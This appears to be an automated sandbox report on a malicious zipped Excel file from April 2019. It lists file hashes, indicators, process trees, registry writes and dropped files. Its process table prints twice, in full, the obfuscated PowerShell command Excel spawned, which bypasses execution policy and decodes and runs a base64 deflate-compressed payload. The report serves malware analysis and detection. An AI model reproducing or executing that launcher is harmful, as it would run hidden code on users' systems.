
| File name: | Documento_030645_FT_20190415_0009002_.xls.zip |
| Full analysis: | https://app.any.run/tasks/86c32d56-81b7-41cd-b2c6-a4a6bc2647eb |
| Verdict: | Malicious activity |
| Analysis date: | April 15, 2019, 07:23:24 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | CE58BE61489C36793DE66903BB1C5BD7 |
| SHA1: | 6725E3077EB5E9259FB302169F39F0F70FF4E963 |
| SHA256: | A04AA942F16874466A7EC9B8AB2C0428FDCF455DC3DB2D332AFBA58D13E1C37B |
| SSDEEP: | 768:9toKxq+4StY7p0+1x70L8QTD8kP6GpRFTvUpbbXuEjEs7vJNjNoP:jxqItcO8qAQFTvUBbXHj7Ju |
MALICIOUS
Executes PowerShell scripts
- EXCEL.EXE (PID: 1092)
Unusual execution from Microsoft Office
- EXCEL.EXE (PID: 1092)
SUSPICIOUS
Application launched itself
- rundll32.exe (PID: 2672)
- powershell.exe (PID: 1348)
Uses RUNDLL32.EXE to load library
- rundll32.exe (PID: 2672)
Creates files in the user directory
- powershell.exe (PID: 1348)
- powershell.exe (PID: 2340)
Executes PowerShell scripts
- powershell.exe (PID: 1348)
INFO
Reads Microsoft Office registry keys
- EXCEL.EXE (PID: 1092)
Creates files in the user directory
- EXCEL.EXE (PID: 1092)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2107:09:22 18:42:24 |
| ZipCRC: | 0x47c51c89 |
| ZipCompressedSize: | 44431 |
| ZipUncompressedSize: | 77312 |
| ZipFileName: | Documento_030645_FT_20190415_0009002_.xls |
Total processes
41
Monitored processes
7
Malicious processes
1
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1092 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" /dde | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1348 | powershell -w 1 -nOPROF -NONinTe -exEcUtI BYPass -C "set-variable -name "LB" -value "I"; set-variable -name "I" -value "E"; set-variable -name "V" -value "X"; set-variable -name "wP" -value ((get-variable LB).value.toString()+(get-variable I).value.toString()+(get-variable V).value.toString()) ; powershell (get-variable wP).value.toString()('('' & ((gv ''''*MDr*'''').naMe[3,11,2]-Join'''''''') (neW-obJECt syStEM.Io.comPREssioN.deFlATEsTrEaM( [IO.MeMorYstrEAm][cONveRt]::frombAsE64STring( ''''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'''' ), [io.COmPressioN.CoMpReSSIOnmodE]::DeCoMpReSS )|foReach{ neW-obJECt iO.StreAMREaDeR($_, [SystEM.tEXT.ENCOdinG]::AsCII ) }).REAdtoEND( )'')')" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | EXCEL.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2340 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" IEX "(' & ((gv ''*MDr*'').naMe[3,11,2]-Join'''') (neW-obJECt syStEM.Io.comPREssioN.deFlATEsTrEaM( [IO.MeMorYstrEAm][cONveRt]::frombAsE64STring( ''tV1bbhw5DLxK78TB2ml4coAg2L2HYcD38HrOvtNvkawiSzOTfASIRq2WKD6KRanz/Pfr9c/fw/DfMHwfhs9hePr8Mbx8/R6fnl+G4evz6fP75a+vYfi9tC9N58vUMo5b76nt7WdsO398fF9a17brG54+X39O449Ht8vX72E4GqYRXr8NR5/ppVPjOI119Nyaf729fLnmp8+Pjx/f7IS27sPrt6n76e00np6e//28/vByeltGf7/2nhuvna+N0z+mxa7DnaYOzc+nedWLhE7v1xlM/f+Zhp6fuvZ9P319Hu+f3no6Pzdv3V5wmh+dJbMP1L5m7nJaxDLN4trl2mEYruO8TO+b3jHNov3h+oJlKtOo++yWvtPsttdMnZcXrRv2Pj+57NUxcTtqnPYuvHU8+/ql4zTauuir4Nanx/nZqf+vYThv0npeuz9vW7YMtIjgOnXbuOjo3jgvY920o/HS/GVbp8eXoWahoGHCK9tBLqDX+vA03XbIqeusNKtt+N+WqWyDHT/OLXi45ZFL2z5+LWbRzmd/czPxaTgnD7zmQ3irqOEc5of94HMbFuroN9cNsO/tGHUgPGv6bdK//pJK3w7hJ9XKLK75GMgNM0keyl0agwv5GIWNcTyw7hcdpJLU0nrtHOR8IQo49QWPF/veDJAZcfACha1aUzhHoa0KiyQ0/wXdjBlm2mUvodVKR9V0qiWyvtinFZ2N5OphrScSRg7CzHSoGXLcJEb8GpUlULewZdYW235wTlZvzD7uewstap5PsfaLf3xtsP9sXkkain+WLzTrvK9PNdPkkWTTrDJDn9+4rdyCcQhtd9mb32LY1inbYUNnr1FCXOYBFIAIa7M0LjIHM7sSBYIcNsOQA49ffhTgUsAgaIKlleLoo2M3t0DuKfDjafCRX1VJPcVJwEBskGshaRS3DW4MiRxKb1e2GhIYHm9yRJmNBpfRcLMZEr8VDIDAZYZHDkOPPigggFFYQzsBhFuxyQswr8at8iDYLwHMmZosQkwULhYWtOqZt5ZZm0aoD4+2Yadqqm3GgEbyGuqs9Zwl3bbE6QMNUmy5ShdqYFWmDMQJYr/PBz8jrb1BGQi8sAAUe41bfLjuwYXNPeblEB2mExIwgzLYw68Tkub+FB27Om16GdDZd/CPJvuZyyyT6TqXIurVJqFMc7ExYdoh48ycu7wv7RRSdcmysneJkd6pwJHrC0vleTAgFOziMSeY8G6bwpFffJREGcyeAiEH4WJvy5YGD4QpFQcWy+kkrEGClHQHUsEcjaBzYepWFwS0vST5HMiPcaimCdvnE46wwwvezZxevpx/lEewEqV8u5i7XkAbn0oNhqi95zCIhDnMyVFmypIKcqKEoD3xtFbaeWKIeEq+qOUFGLaM0ku3EdTwVLMHGS/KSZzGlaqsgcz9Ao7pQbw5S332nbx4syGFGg7CO+I2jBwo00LURhMk78UPzvkC6Bu2eVfDLvsTc9NGDshfpRWHzpwY+MiKWAMESfss8g8uAToDIsmDmnmlHgOtRseSdoTYCmHkKUwSbVHIr1mWJE4iAP84ANPBPZTJmAYeRAoj4cITVrjDjTrtpcW8ZSGghuVQtc0rZt0lHqvPX91mtYW/aPO5JIa20bYTUcj+LAKZc4SHlSOTRAeCBas6wnzXBX09uHc4ZTtHDrEK8ltllmBtAjP1N5SV+nMdSAB1gnPsL1RKMoOzF+gwdJiRa2n0TSLMOyNEiNlZFNBogtE1g+i+Yn2Ap/RSQK0qjXI4zLlANR52BzIkIL+6W0ooxGH08NWd6LCNe5w0gpHnjP0RXD0mqx4QHTW+q06PUpAZPXCVURe8uWohuWKqvEiCOzsIuKLUVLgCXmikNlLCqBWZ3Q22mPpuTUs6xPnKuIbtR0K0PgaAQblFWpGVCB4UhywyjmDZxVwajKmJSniXcjU0S/AZgfVVBvMkhZmaVGLxFPmKBAf12Pq9eZ1q6UpyWE2ELZL7C5oxitRLemLrAXYY8aWN2lRP6ryFFWlnq4swfc++akho4znhKmPv7CTQLSiEHuFDjrZMnBzpVx2rqhFnhD1OrA+qywcMh4CE2e8MlUtlB0WYqXk2spSYqJ1jzEW4UYe1K0GRC+G13oka/oUbWOEs+ZkLnqOLbv/hnN4fzdKJHvU57wuI/fhkWZYmIyevZUq8tpGAvtJ9opsJJUzLPRzkom5MToC+ddJCPWk3BgkAfnagASGpCNRg3LWU0mHYofDJxsnosIQpAI7fQqIFVAN6qdXmziRPolMoIQ6xmfV9CN02UkO/8FNT1ou053h6RgkGH0LFJqtAjEJlahpzX7tXKsKuBDyDXFYTWH20xfvEJxVDMGPDMRVdJ7ItNoCKZcbOL4JY/wqk2CSxdbqPUQu8LxKEuxafsGoK0bbIy6mxdaQDchWjIdxEftSZFMmCH1C9rasY/SgrxXocS3Zk6LfEvI4oY8MxSSBJCWM1c6lcdH9oJIIXKO9yEtABg1VgaKyHZtbC78aRPKMKk4vnM9aSh4nA3MVuAXrOPcl+gHCg3HczcALPwEU+C1tIChDl1sbiQsNwqw/ujS30rcevBiY00CX7LMXhi3amoe/m09H8ozxhqMOzf+zcccmYZA37mirWoq+Mv06NHh7XDL5g1mm4aVmKOq648IuJKYjUewmNgCBFUs4DBDXDDUGmpF4RsYOwTOW/LXysAio4l3VeiGAJ22Pnkx1OAVMeo/wicaafPC05U4ExJVdDUvZTpy/u5zrT1CU9/VCj8xQF0s4dNz+zIzXCIFso62UM3UoyelucBb4jU5eoc3ymQXMnj+hvSnwO+E9KtWS6BfUyj6epn5UqNp7uQrYXjDQ7f6cjdDlsbI6UunS8nh4iTaN+sxiZl746Q6R7bRYhe6IpQPx5OOoTkxqNLRUBcC9RARmKqRJviCLs7jANQ/EfYy5g9JS4C2fqKSFWVxtZZO2M7mR7YiLqShnVTAryY2doDbogZe+QJWCizsweuzR6PUvma+jRjpu+MYfyWVh3xji+D+JzKNz9LZKy1NvqbxrEb55VIMXRhTQ3BKoLYL0j09Q/+dLtJ/DGFmJu+BsSaDlat2Oc62gPwyJGLqrSCm6autPt0AFPnSmUgu3okBMqLlEmLAsl5a53ZWLIuli9yFJ8MF6WGgJsFGV4sJDIDn1kDMctjBM1OFWc5IOBpIyO6SgS+IDgTSLaWLFtY+WpIF98bYooAySQvLVXBWDgMGjAzDNzJtPUX8UIxJSm3RNCg0eFzCJ5Gihaf4iMW41m0pGMhLWD3zyjB2gQcJfJNXK+GHM8kGkRgZNw0qR0tLYSULMUqIzD66BdJ1iAQHfzxJGRZM16IlVF8wCJkXP31sTZVQCfohAj/494GERounwMFPuQNWIupOACS71qqK/CaGsN17XzPmNh5gjG6aDBGM1CblZkl596VFjIAx9BG4WjrhlSYIATLJwbHtiAWGasfTRMUpLwAMuGZlUE2mMCmMZiWhUqsLCVBpq645624jljEkp0nCRbBScDG2ur3zO4IuTuMyDG2/ElOJK7JrdOS20rCDF4jdJZsE57IDoHqwM5j8Bzk3v4H+c+Or5XR84gE5+SncPSDfsms8ZZGRNVAbHZBJwcMUThFY0QDaFPSLNg/kVaa7dnlxNEDwwqvNj1M2t/wDGD7WcFILQ3Wh6wp+STDQ9IsEcn/iS2ZtF4l40ZNywGWHQPV9doIIKdyGffkVkek2V5rAa5RG+3CoLWpUsDKOjUEpWTq+rYwMlBr144si9aw93Lwi2XhxwISjdhkp+5Bc0+jZbIYiP0oAQxsbum1AQm6giednaUnLBzhw4uUAgsJyQ3CI7AgwgeNXyBbAZWWHTPIVQ0VTSTp70FJMZnL1ZRZNIPa8FgwEm+KkvzuyGQbECsBEvFzwBN4OP+aFS4pzRVxHKEKkXBtcqO1JEfhlU5ANFz1YSXprBT5/BkLeJAFaIdlHGhKeBU0IuzwoxQvGljEW6TpM5Jprzwg/odEkTmqbHfMKTYoyFQU7u+Z7GHG6KB+XWdQsH5B0rI6PMC6GU6ykAgWkPJvEwJpQpS3H9qCSc18D8T0NE0+Ef7AWbibgkS3clFupo1SiZuPSHY6Ao+JYepznDmyX/EBq7TRVNkYgX/iWJI71LimidMOkXFFBuBHMiugNqJ0X8oY+Ibc7KlF8lBSfttRXA/O60J0C7J1qpbVAnBAo0EGLxTAObPUJUwcjb0CD25eUbv5WuJWAsHS83jWwsKYySkEnTV1uo8WGJKwOsT3XENDRL9I4B38pHqrG6Kk1juagow4kA2lkQObYn0kCrQOYXiJYmVpZulSUO+op1dox5EyI3DLeyMeRtjEzVnSv33MG8I7EpBz/YnkERxpqSiKZlm6+5gV2B+ZNDCfvuamVHGFuEYMj2mGn1SDvw4uuUns4IaB82+QWVLp8Rd4/IDzZ/vq5un3GR1WCTPaV9O8/9z/j8='' ), [io.COmPressioN.CoMpReSSIOnmodE]::DeCoMpReSS )|foReach{ neW-obJECt iO.StreAMREaDeR($_, [SystEM.tEXT.ENCOdinG]::AsCII ) }).REAdtoEND( )')" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2672 | "C:\Windows\System32\rundll32.exe" C:\Windows\System32\shell32.dll,Control_RunDLL C:\Windows\System32\intl.cpl | C:\Windows\System32\rundll32.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3044 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\Desktop\Documento_030645_FT_20190415_0009002_.xls.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 3296 | "C:\Windows\system32\rundll32.exe" shell32.dll,Control_RunDLL input.dll | C:\Windows\system32\rundll32.exe | — | rundll32.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3584 | C:\Windows\system32\mctadmin.exe | C:\Windows\system32\mctadmin.exe | — | rundll32.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: MCTAdmin Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 060
Read events
1 247
Write events
776
Delete events
37
Modification events
| (PID) Process: | (3044) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (3044) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (3044) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3044) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\Documento_030645_FT_20190415_0009002_.xls.zip | |||
| (PID) Process: | (3044) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3044) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3044) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (3044) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (3296) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3296) rundll32.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | @%SystemRoot%\system32\input.dll,-5084 |
Value: Arabic (101) | |||
Executable files
0
Suspicious files
5
Text files
2
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1092 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVR88C5.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1348 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\6J5VKHE74T6XU1MI03TV.temp | — | |
MD5:— | SHA256:— | |||
| 2340 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\FSNCE7I9DHG9I0S5A06F.temp | — | |
MD5:— | SHA256:— | |||
| 1092 | EXCEL.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
| 1348 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF1191ae.TMP | binary | |
MD5:— | SHA256:— | |||
| 2340 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF119632.TMP | binary | |
MD5:— | SHA256:— | |||
| 1348 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
